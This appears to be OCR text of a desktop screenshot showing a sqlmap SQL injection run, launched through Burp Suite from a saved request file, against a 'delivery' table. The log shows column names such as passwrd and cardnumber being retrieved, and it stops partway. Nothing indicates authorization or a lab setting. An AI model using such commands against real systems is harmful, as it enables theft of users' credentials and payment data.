 Login
Burp Suite
Search Google or type a URL
Command Prompt - python  sqlmap.py -r C:\Users\Garv\Desktop\request.txt -D information_schema -T delivery --dump
[12:58:27] [INFO] adding words used on web page to the check list
[12:58:52] [INFO] retrieved: user_id
[13:12:28] [INFO] retrieved: nombre
[13:13:18] [INFO] retrieved: schlusselwort
[13:15:08] [INFO] retrieved: e-postaadres
[13:15:55] [INFO] retrieved: guncelleme_tarih
[13:18:50] [INFO] retrieved: passwrd
[13:28:16] [INFO] retrieved: permission_id
[13:29:14] [INFO] retrieved: cardnumber
[13:34:49] [INFO] retrieved: mail_id
[13:35:14] [INFO] retrieved: institute_id
[13:39:01] [INFO] retrieved: qid
[13:45:07] [INFO] retrieved: sd
[14:04:10] [INFO] retrieved: bc_id
[14:06:16] [INFO] tried 1686/2598 items (65%)
Type here to search
31°C
ENG
14:06
04-11-2022
2